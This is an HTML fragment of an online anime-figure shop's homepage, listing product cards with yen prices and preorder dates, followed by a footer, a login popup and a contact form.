				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1761294239_98538_S__4857887_0.jpg" onclick="productpicpreview('98538');">
			</div>
							<a style="width:100%;" href="index.php?product=98538">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">K・T The Adventures of Hutch the Honeybee Full Set of 5 A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">14,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1738207224_88342_20250130_115429.jpg" onclick="productpicpreview('88342');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1738207224_88342_20250130_115429.jpg" onclick="productpicpreview('88342');">
			</div>
							<a style="width:100%;" href="index.php?product=88342">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Banpresto One Piece DXF - The Grandline Men Wano Country Vol. 23 Rob Lucci A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">1,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1766640754_101198_PouchRed1.jpg" onclick="productpicpreview('101198');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1766640754_101198_PouchRed1.jpg" onclick="productpicpreview('101198');">
			</div>
							<a style="width:100%;" href="index.php?product=101198">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Nendoroid Pouch - Travel Bag (Red)</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">17 Feb. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Jun. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,550</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">2,700</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1764053260_99954_Rapi1.jpg" onclick="productpicpreview('99954');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1764053260_99954_Rapi1.jpg" onclick="productpicpreview('99954');">
			</div>
							<a style="width:100%;" href="index.php?product=99954">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Goddess of Victory: Nikke - Rapi: Red Hood</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">19 Jan. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Sep. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">54,450</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">57,475</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1754554516_95425_S__4513961_0.jpg" onclick="productpicpreview('95425');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1754554516_95425_S__4513961_0.jpg" onclick="productpicpreview('95425');">
			</div>
							<a style="width:100%;" href="index.php?product=95425">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">CMC Kinnikuman NO. EX - Kinnikuman KIN Suit Original Color A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">20,000</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767161238_101265_1.jpeg" onclick="productpicpreview('101265');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767161238_101265_1.jpeg" onclick="productpicpreview('101265');">
			</div>
							<a style="width:100%;" href="index.php?product=101265">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Lupin The 3rd Opening Vignette II Daisuke Jigen A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">9,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1766475342_101105_image5.jpeg" onclick="productpicpreview('101105');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1766475342_101105_image5.jpeg" onclick="productpicpreview('101105');">
			</div>
							<a style="width:100%;" href="index.php?product=101105">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Pretty Guardian Sailor Moon Girls Memories Figure of Sailor Moon A02</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">6,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1738304946_88460_1717569382_80997_20_tkt94884_0.jpg" onclick="productpicpreview('88460');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1738304946_88460_1717569382_80997_20_tkt94884_0.jpg" onclick="productpicpreview('88460');">
			</div>
							<a style="width:100%;" href="index.php?product=88460">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Diaclone - DA-108 GX Sword</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">11,800</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1764811455_100230_MEGAKatsuki1.jpg" onclick="productpicpreview('100230');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1764811455_100230_MEGAKatsuki1.jpg" onclick="productpicpreview('100230');">
			</div>
							<a style="width:100%;" href="index.php?product=100230">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">MEGA CAT PROJECT x My Hero Academia - Giant HeroAca Nyanko Katsuki Bakugo</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">21 Jan. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">30 Jun. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">4,050</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">4,275</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767836328_101417_IndyDX1.jpg" onclick="productpicpreview('101417');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1767836328_101417_IndyDX1.jpg" onclick="productpicpreview('101417');">
			</div>
							<a style="width:100%;" href="index.php?product=101417">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Movie Masterpiece Indiana Jones and the Temple of Doom - Indiana Jones (Delux...</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">21 Jan. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">28 Feb. 2027</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">54,416</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">57,280</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1741326281_89680_1737603616_88101_20250123_122817.jpg" onclick="productpicpreview('89680');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1741326281_89680_1737603616_88101_20250123_122817.jpg" onclick="productpicpreview('89680');">
			</div>
							<a style="width:100%;" href="index.php?product=89680">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">One Piece Film Red - Glitter＆Glamours - Uta A03</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,200</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
			<div class="soldoutbannerbloc"><img style="width: 100%;object-fit: fill;height: auto;" src="imgs/salebanner.png"></div>		
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1757055307_96525_S__4645042_0.jpg" onclick="productpicpreview('96525');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1757055307_96525_S__4645042_0.jpg" onclick="productpicpreview('96525');">
			</div>
							<a style="width:100%;" href="index.php?product=96525">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Umamusume Pretty Derby Rice Shower Figure A01</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
								<span style="color:#bf4047;"><b>SPECIAL ITEM</b></span><br><span style="color:#bf4047;font-family:'Roboto', sans-serif;">IN STOCK</span>							
															</div>
							<div class="col-md-12 priceblock">
						
								<span class="spanprice3">3,800 ¥</span><p><span class="spanprice1">3,420</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
		<!----------The product cards of the INDEX------------>
		<div class="col-xs-6 col-md-3">
		<div class="productblock indexproductcard" style="">
		<div class="row">
			<div class="col-md-5 indexproductimgcard2" >
					
				
				<!-- <img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765762078_100805_FuwaYuji1.jpg" onclick="productpicpreview('100805');">  -->
				<img class="thumbs" style="position:relative;" src="index.php?reqtype=img&dest_x=200&dest_y=300&qual=90&filename=1765762078_100805_FuwaYuji1.jpg" onclick="productpicpreview('100805');">
			</div>
							<a style="width:100%;" href="index.php?product=100805">	
								<div class="col-md-7 indexproducttextcard">
														
					<div class="indexproductcardinfoup" style="height:100px">
						<p class="indexproductcardinfoup_text2" style="color:#404040;">Jujutsu Kaisen Fuwa Puchi SD Figure - Yuji Itadori</p>						
					</div>
					<div class="" style="margin-top:0px;">
						<div class="row">
							<div class="col-md-12 datebloc">
																	
										<span style="color:#bf4047;">Deadline: </span><span style="color:black;">16 Feb. 2026</span><br>
										<span style="color:#139c8c;">Release: </span><span  style="color:black;">31 Aug. 2026</span>
									
									
										
									
																
								<p><b style='text-transform:uppercase;color:#1abc9c;font-size:16px'>Preorder</b></p>							</div>
							<div class="col-md-12 priceblock">
						
								<p><span class="spanprice1">2,660</span> <span class="spanprice2">¥</span><span class="smallpricespan">NOW</span></br><span class="spanprice1">2,800</span> <span class="spanprice2">¥</span> <span class="smallpricespan">LATER</span></p>							</div>
						</div>
					</div>
				
			</div>
			</a>
		</div>
	</div>
		</div>
	
	
				
			</div>
			<div class="col-md-12">
			<a href="index.php?category=2867"><button class="filterbutton" style="font-size:16px;margin: 0 auto;  display: block;margin-top:40px;margin-bottom:40px;text-transform:uppercase;width:300px">See more</button></a>
			</div>
		</div>
	</div>
	<!-- -----------------end of added by Theo ------------------>

	
			</div>
			
			<div style="height:auto; padding:40px;color:#18b49f;font-size:30px;text-align: center;">
				<p style="color:#18b49f;">Our customer services</p>			</div>
			<div style="height:auto; padding:40px;text-align: center;">
				<p>Find how to order safely and easily</p>			</div>
			<div class="container-fluid" style="margin:20px;">
				<div class="row">
					<a href="index.php?faq=view">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/faq_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/faq_icon.svg" width="40">
								<p>FAQ</p>						
					</div>
				</div>
					</a>
					<a href="index.php?faq=view#shipping">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/shipment_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/shipment_icon.svg" width="40">
								<p>SHIPMENT</p>						
					</div>
				</div>
					</a>
					<a href="index.php?faq=view#return">
						<div style="background-color:white;min-height:400px;background-image:url('imgs/new/payments_banner.jpeg');background-size: cover;background-repeat:no-repeat;" class="col-xs-4 endblocs">
							<div class="innerreddiv">
								<img src="imgs/new/returns_icon.svg" width="40">
								<p>RETURNS<br>&amp;<br>EXCHANGES</p>						
					</div>
				</div>
					</a>
			</div>
				</div>
				</div>
				</div>
				</div>
<!-- FOOTER -->
<div class="container-fluid footer">
	<div class="row">
		<div class="col-md-3">
			<img style="display: block;margin-left: auto;margin-right: auto; width:100px;" src="imgs/new/footer_logo.svg" width="100">
				</div>
		<div class="col-md-2">
			<h3>Support</h3> <!-- support -->
			<ul>
				<li><a href="index.php?faq=view">FAQ</a></li> <!-- FAQ -->
				<li><a href="https://anime-export.com/index.php?shipinfo=view">Shipping information</a></li> <!-- Shipping informations -->
				<li><a href="index.php?faq=view#return">Returns and exchanges</a></li> <!-- Returns and exchanges -->
			<ul>
			</div>
		<div class="col-md-2">
			<h3>Legal</h3> <!-- Legal -->
			<ul>
				<li><a href="index.php?termsandconditions=view">Terms and conditions</a></li> <!-- Terms and conditions -->
				<li><a>Privacy policy</a></li> <!-- Privacy policy -->
				<li><a href="index.php?company=view">Company information</a></li>
			<ul>
			</div>
		<div class="col-md-2">
			<h3>Account</h3> <!-- account -->
			<ul>
							<li><a>Forgot password</a></li> <!-- forgot password -->
				<li><a onclick="getNewAccount();loginDownAnimationStart('loginbox','blackback');">Login</a></li> <!-- register -->
						<li><a href="index.php?wholesaler=view">Wholesalers</a></li>
			<ul>
		</div>
		<div class="col-md-3">
			<h3>Contact</h3> <!-- contact -->
			<ul>
			<li><a onclick="loginDownAnimationStart('contactformbox','blackback2');">Contact us anytime by sending us an EMAIL or on our SNS</a></li> <!-- Contact us anytime by sending us an EMAIL -->
			<li><button class="snsbtn"><a target="_blank" href="https://twitter.com/anime_export_en"><i class="fab fa-twitter fa-lg"></i></a></button><button class="snsbtn"><a target="_blank" href="https://www.instagram.com/animeexport.official"><i class="fab fa-instagram fa-lg"></i></a></button></li>
			</ul>
	</div>
</div>
</div>
<div class="flexalign" style="display:flex;flex-flow:row;flex:1 0 30px;flex-wrap:wrap; padding:18px;background-color:black;color:white;font-size:12px;">
	<p style="color:white;">Copyright © 2024 -2026 ANIME EXPORT. All Rights Reserved.</p>
</div>
<!-- END FOOTER -->




<div style="position:absolute;bottom:0px;right:15px;width:150px;height:150px;color:white;font-size:12px;background: #556c2e; 
background: -moz-linear-gradient(top, #556c2e 0%, #3d6020 50%, #556c2e 100%);
background: -webkit-linear-gradient(top, #556c2e 0%,#3d6020 50%,#556c2e 100%);
background: linear-gradient(to bottom, #556c2e 0%,#3d6020 50%,#556c2e 100%);border-radius:15px 15px 15px 15px;text-align:center;cursor:pointer;display:none;">
	Technical LIVE Chat

</div>
<div id="blackback" name="blackback" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="loginbox" name="loginbox" style="position:absolute;top:calc(50% - 210px);left:calc(50% - 160px);width:320px;height:420px;color:white;background-color:#FFF;border-radius:10px;text-align:left;overflow:hidden;">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;left:292px;width:320px;height:420px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="document.getElementById('loginresultinfo').innerHTML = '';loginDownAnimationStart('loginbox','blackback');">
		</div>
		<form action="index.php" method="post">
			<input type="hidden" name="command" value="login">
			<div style="float:left;width:100%;margin-top:60px;margin-left:20px;">
				<div style="position:relative">
					<img style="position:absolute;left:10px;top:7px;" id="" name="" src="imgs/login/user_icon.png">
				</div> 
				<input style="color:black;width:280px;height:30px;border:2px solid #2980b9; border-radius:5px;padding-left:30px;" id="username" name="username" type="text" value="" placeholder="Username">
			</div>
			<div style="float:left;width:100%;margin-top:10px;margin-left:20px;">
				<div style="position:relative">
					<img style="position:absolute;left:10px;top:7px;" id="" name="" src="imgs/login/key_icon.png">
				</div> 
				<input style="color:black;width:280px;height:30px;border:2px solid #2980b9; border-radius:5px;padding-left:30px;" id="password" name="password" type="password" value="" placeholder="Password">
			</div>
			<div style="float:left;width:100%;margin-top:10px;margin-left:20px;">
				<input type="image" src="imgs/login/login_button.png" alt="Login Form" />
			</div>
		</form>
		<!---->
		
		<div style="float:left;width:100%;color:#646363;font-family:roboto;cursor:pointer;margin-top:10px;margin-left:20px;font-size:12px;" id="newpasswordbutton" name="newpasswordbutton">
			<a href="index.php?passwordreset=1">Forgot password?</a>
		</div>
	
		<div style="float:left;width:calc(100% - 40px);margin-top:10px;color:#aaaaff;margin-top:10px;margin-left:20px;cursor:pointer;" id="newaccountbutton" name="newaccountbutton" onclick="getNewAccount();loginDownAnimationStart('loginbox','blackback');">
<!-- 			<img id="" name="" src="imgs/login/account_button1.png"> -->
			<input type="button" style="width:100%;" class="buttontype2" value="Create account">
		</div>
		
		<div style="float:left;width:86%;margin-top:10px;margin-left:20px;color:#646363;font-family:roboto;font-size:12px;">
			<br>
				This is an encrypted page by a High Grade Encryption (AES-256) for your privacy protection.<br>
						Your Privacy is protected by "Let's Encrypt"<br>			<br>
		</div>
		<div style="float:left;width:86%;margin-left:20px;font-family:roboto;color:#ff0000;" id="loginresultinfo" name="loginresultinfo"></div>
	</div>
</div>
<div id="blackback2" name="blackback2" style="z-index:20;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="contactformbox" name="contactformbox" class="popupcontact">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;left:95%;width:320px;height:420px;color:grey;">
			<i style="cursor:pointer;" class="fas fa-times-circle fa-lg" onclick="loginDownAnimationStart('contactformbox','blackback2');"></i>
		</div>
		
		<div style="float:left;width:calc(50% - 40px);margin-left:20px;margin-top:20px;font-family:'Roboto', sans-serif;height:100%;">
			<div class="form-group">
				<h4 style="color: #202020;">Contact Us</h4>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactlogin" name="contactlogin" value="" placeholder="Your login">
			</div>
			<div class="form-group">
				<font color=""></font><input class="form-control" style="width:100%;" type="text" id="contactname" name="contactname" value="" placeholder="* Name" required>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactsurname" name="contactsurname" value="" placeholder="* Surname" required>
			</div>
			<div class="form-group">
				<input style="width:100%;" class="form-control" type="text" id="contactemail" name="contactemail" value="" placeholder="* Email" required>
			</div>
			<div class="form-group">
				<select class="form-control" id="" name="contactreason">
					<option value="generalenquiry">General Enquiry</option>
					<option value="shipment">Shipping informations</option>
					<option value="order">Order informations</option>
					<option value="technical">Technical problems</option>
				</select>
			</div>
			<div class="form-group">
				<textarea class="form-control" rows="3" id="contactmessage" name="contactmessage" placeholder="Your Message"></textarea>
			</div>
			<div class="form-group">				
				<!--<button onclick="clearContactForm();" type="submit" class="btn btn-success"></button>-->
				<button onclick="sendContactFormEmail();" type="submit" class="btn btn-success"><i class="fas fa-paper-plane"></i> SEND</button>
			</div>
			<div style="float:left;width:100%;margin-top:20px;color:#636464;font-size:12px;text-align:left;">
				Please be polite and respectful. <br>Thank you!			</div>
		</div>
		<div style="position:absolute;top:25px;left:50%;width:1px;height:370px;background-color:#878787;">
		</div>
		<div style="float:left;width:calc(50% - 40px);font-family:'Roboto', sans-serif;font-size:12px;padding-top:22px;color:#636464;margin-top:30px;margin-left:40px;">
			<font color="#f18600">PLEASE NOTE</font><br>Fields marked with a star (*) are mandatory.<br>
			Customer service hours are 9:00 to 18:30 Monday to Friday, excluding National Holidays.<br>
			<br>
			We will give priority to enquiries for orders/shipments first. To avoid delays please take time to read the instructions in the mail and on the website.<br><br>
			<br>
			For more information please visit the <span style="color:#f18600;cursor:pointer;" onclick="getFaqPage();loginDownAnimationStart('contactformbox','blackback2');">FAQ</span><br><br>
			
			<div class="row">
				<div class="col-md-2">
					<img src="imgs/flags/fr.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					Notre service client est disponible en francais.
				</div>
				
				<div class="col-md-2">
					<img src="imgs/flags/it.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					Il nostro servizio clienti è da oggi disponibile in italiano
				</div>
				<div class="col-md-2">
					<img src="imgs/flags/cn.svg" style="height:25px;margin-right:10px"> 
				</div>
				<div class="col-md-10">
					本公司可提供中文˙客服
				</div>
			</div>
		</div>
	</div>
</div>
<div id="blackback3" name="blackback3" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="productpicpreview" name="productpicpreview" class="popupmain1">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;right:10px;width:20px;height:20px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="loginDownAnimationStart('productpicpreview','blackback3');">
		</div>
		<div class="flexall" style="display:flex;float:left;width:calc(100% - 40px);margin-left:20px;margin-top:20px;font-family:OpenSansRegular;height:100%;">
			<div class="flexalign" style="flex:0.2;height:calc(100% - 40px);">
				<img name="picpreviewleftarrow" style="cursor:pointer;" src="imgs/new/left_arrow.svg" width="40" height="50">
			</div>
			<div name="popupimageblock" class="flexalign" style="flex:1;height:calc(100% - 40px);">
				<img src="imgs/new/preloader.gif" width="80">
			</div>
			<div class="flexalign" style="flex:0.2;height:calc(100% - 40px);">
				<img name="picpreviewrightarrow" style="cursor:pointer;" src="imgs/new/right_arrow.svg" width="40" height="50">
			</div>
		</div>
	</div>
</div>
<div id="blackback4" name="blackback4" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.6);overflow:hidden;visibility:hidden;text-align:center;">
	<img style="margin-top:200px;" src="imgs/tail-spin.svg" width="300" height="300">
</div>
<div id="blackback5" name="blackback5" style="z-index:2;position:fixed;top:0px;left:0px;width:100%;height:100%;background-color:rgba(0,0,0,0.0);text-align:left;overflow:hidden;visibility:hidden;">
	<div id="popupbigtext" class="popupmain1" name="popupbigtext">
		<div id="closeloginbutton" name="closeloginbutton" style="position:absolute;top:10px;right:10px;width:20px;height:20px;color:white;">
			<img style="cursor:pointer;" src="imgs/login/cancel_login_icon.png" onclick="loginDownAnimationStart('popupbigtext','blackback5');">
		</div>
